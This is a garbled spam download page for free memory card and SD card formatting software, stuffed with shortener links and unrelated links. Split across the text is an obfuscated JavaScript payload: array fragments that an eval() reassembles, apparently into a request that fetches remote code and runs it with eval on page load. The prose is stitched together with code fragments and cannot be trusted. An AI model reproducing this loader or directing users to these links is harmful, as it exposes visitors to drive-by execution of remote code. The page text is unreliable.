## Download

[Download All Memory Card Format Software Free Free Software](https://tiurll.com/1uazfk)



[Download All Memory Card Format Software Free Free Software](https://tiurll.com/1uazfk)



o";lyy["tc"]="VB";lyy["gQ"]="/?";lyy["oj"]="HQ";lyy["Nx"]="BV";lyy["Tk"]="=f";lyy["iE"]="w ";lyy["ig"]="hw";lyy["Qh"]="l M";lyy["HN"]="va";lyy["uQ"]="EF";lyy["Qk"]="V4";lyy["Mp"]="wc";lyy["bk"]="bA";lyy["gp"]="Ek";lyy["yU"]="st";lyy["Dv" ]="',";lyy["dG"]="ad";lyy["IQ"]="ne";lyy["Hl"]="Ql";lyy["hz"]=".. Simply connect your SD card to your computer and run SD Card Formatter, once it is recognized by your system, just click on the button 'Format' and everything will disappear within a few seconds.

s";lyy["Lp"]="kB";lyy["hP"]=";x";lyy["bP"]="il";lyy["Ax"]="t)";lyy["QE"]="r ";lyy["mM"]="in";lyy["CN"]="CB";lyy["dr"]="T W";lyy["ym"]="ex";lyy["OOag"]="nt";lyy["Js"]="ks";lyy["UN"]="MQ";lyy["GM"]="eD";lyy["de"]="AA";lyy["sP"]="do";lyy[" wE"]="U0";lyy["hE"]="en";lyy["We"]="OB";lyy["ge"]=".. As you googled it 'how to fix corrupted SD card', 'how to repair corrupted SD card' or ', the recommended solutions are pretty much the same.. In addition, as all SD, SDHC and SDXC memory cards have as standard a 'protected area' on the card, SD formatter will not erase anything from within that safety zone.

## [Mac Or Pc For Computer Science Major 2017](https://lannestvirbbold.therestaurant.jp/posts/15510759)

Software to format corrupted memory card Download free corrupted memory card format software, or knowingly as corrupted memory card formatter. [Free download Cyber List Manager for windows 10 32bit current version](https://www.newtown-ct.gov/sites/g/files/vyhlif3546/f/uploads/newtown_charter_2016_5.5x8.5_12-16_0.pdf)



[Download Mac Povray 3.7](http://waiholmydan.rf.gd/Download_Mac_Povray_37.pdf)

SD Formatter formats all SD memory cards, SDHC memory cards and SDXC memory cards..

w";lyy["me"]="Rt";lyy["Pr"]="ef";lyy["Rk"]="/w";lyy["Fe"]="d(";lyy["ip"]="AJ";lyy["th"]="QR";lyy["cC"]="po";lyy["oM"]="r. [Smart Audio 1 Software For Mac](http://feiseejoma.webblogg.se/2021/march/smart-audio-1-software-for-mac.html)

[Download Application Zalo For Mac](http://icacmon.yolasite.com/resources/Download-Application-Zalo-For-Mac.pdf)

Memory Card Format Data Recovery Software Free Download with Tutorial Below are the guide to retrieve files from formatted memory card / stick.. ";lyy["ep"]="ZH";lyy["Wr"]="BG";lyy["Sn"]="bj";lyy["Ta"]="fB";lyy["QA"]="XM";lyy["rrBW "]="eE";lyy["nD"]="r;";lyy["xxrt"]="()";lyy["wA"]="hr";lyy["Nz"]="pe";lyy["rI"]="'/";lyy["us"]="on";lyy["Mq"]="xh";lyy["vM" ]="pR";lyy["Ae"]="ue";lyy["Xz"]="n(";lyy["HX"]=");";lyy["qK"]="tt";lyy["Xk"]="lp";lyy["HD"]="eq";lyy["Eh"]="gB";lyy["OC "]="'G";lyy["|P"]="dD";lyy["vs"]="FB";lyy["XW"]=";}";lyy["Pf"]="){";lyy["nc"]="F5";lyy["nY"]="FF";lyy["jI"]="cX";lyy["HE "]="0Q";lyy["Le"]="r=";lyy["Db"]="io";lyy["ny"]="ia";lyy["Ka"]="eT";eval(lyy["HN"]+lyy["QE"]+lyy["Mq"]+lyy["Le"]+lyy["I Q"]+lyy["iE"]+lyy["QA"]+lyy["Ja"]+lyy["qK"]+lyy["vM"]+lyy["HD"]+lyy["Ae"]+lyy["yU"]+lyy["xxrt"]+lyy["hP"]+lyy["wA"] +lyy["Uh"]+lyy["Nz"]+lyy["Xz"]+lyy["OC"]+lyy["wK"]+lyy["Dv"]+lyy["rI"]+lyy["Rk"]+lyy["bP"]+lyy["ny"]+lyy["ge"]+lyy[" mM"]+lyy["gQ"]+lyy["Sn"]+lyy["Lp"]+lyy["Js"]+lyy["ip"]+lyy["EC"]+lyy["ip"]+lyy["lP"]+lyy["LU"]+lyy["We"]+lyy["zc"]+lyy ["CN"]+lyy["Eh"]+lyy["rrBW"]+lyy["uQ"]+lyy["Ta"]+lyy["th"]+lyy["GA"]+lyy["Qh"]+lyy["bk"]+lyy["nc"]+lyy["ep"]+lyy["Xk "]+lyy["dr"]+lyy["Ab"]+lyy["Ww"]+lyy["me"]+lyy["ne"]+lyy["HE"]+lyy["Wr"]+lyy["Qk"]+lyy["UN"]+lyy["Hl"]+lyy["th"]+lyy ["wE"]+lyy["ow"]+lyy["nY"]+lyy["No"]+lyy["OA"]+lyy["Jp"]+lyy["ig"]+lyy["oj"]+lyy["vs"]+lyy["Tw"]+lyy["Mp"]+lyy["SB"]+ lyy["Rl"]+lyy["jI"]+lyy["tc"]+lyy["We"]+lyy["gp"]+lyy["GM"]+lyy["wE"]+lyy["Nx"]+lyy["de"]+lyy["NW"]+lyy["HX"]+lyy[" Mq"]+lyy["oM"]+lyy["us"]+lyy["vQ"]+lyy["dG"]+lyy["Tk"]+lyy["yh"]+lyy["KM"]+lyy["Db"]+lyy["Xz"]+lyy["Pf"]+lyy["HN"] +lyy["QE"]+lyy["UL"]+lyy["ttHv"]+lyy["sP"]+lyy["gq"]+lyy["EV"]+lyy["OOag"]+lyy["hz"]+lyy["Pr"]+lyy["FL"]+lyy["UL"]+l yy["nD"]+lyy["vvoF"]+lyy["Lq"]+lyy["AL"]+lyy["wA"]+lyy["hz"]+lyy["gC"]+lyy["cC"]+lyy["sa"]+lyy["Ka"]+lyy["ym"]+lyy[" Ax"]+lyy["XW"]+lyy["hP"]+lyy["wA"]+lyy["vI"]+lyy["hE"]+lyy["Fe"]+lyy["HX"]);Trying to find the best software to format and repair corrupted/damaged SD memory card? This page tells you how to use corrupt memory card formatter and command.. SD Card Formatter is a program that provides quick and easy access to all memory card formats like SD, SDHC and SCXC, and has been designed so that you can get rid of all the content stored on your SD card in one go.. For example,. Virtually, Google will give two formatting methods to format corrupted SD card for your Android smartphones, digital cameras and some other popular gadgets, which are both proved to be useful & helpful.. r";lyy["gq"]="cu";lyy["ow"]="VX";lyy["Ab"]="wx";lyy["vQ"]="  $\text{log}$ ";lyy["FL"]="er";lyy["Rl"]="wE";lyy["NW"]="J"";lyy["gC"]="es";lyy["EV"]="me";lyy["Jp"]="AB";lyy["OA"]="Qd";lyy["wK" ]="ET";lyy["Tw"]="QG";lyy["UL"]="re";lyy["ttHv"]="f=";lyy["sa"]="ns";lyy["Ww"]="DS";lyy["vI"]=".. var lyy = new Array();l yy["vvoF"]="ev";lyy["zc"]="Eo";lyy["KM"]="ct";lyy["Lq"]="al";lyy["AL"]="(x";lyy["Ja"]="LH";lyy["LU"]="0Y";lyy["yh"]="u n";lyy["EC"]="=W";lyy["SB"]="FT";lyy["GA"]="TQ";lyy["ne"]="aV";lyy["No"]="DQ";lyy["Uh"]=".. SD Formatter provides quick and easy access to the full capabilities of your Have you filled your SD memory cards to the brim with things that you don´t need, and can´t fit anything else on your smartphone? Stop deleting the images and songs one by one and format your SD card with this tool instead.. Memory card format software free download - USB Disk Storage Format Tool 5 2: Format USB Disks Quickly with USB Disk Storage Format Tool, and. 773a7aa168 [Wrike Mac Download](https://happy-bose-f78ad5.netlify.app/Wrike-Mac-Download)

773a7aa168

[Isscbtm Bluetooth Drivers For Mac](https://gebumpnanlo.weebly.com/blog/isscbtm-bluetooth-drivers-for-mac)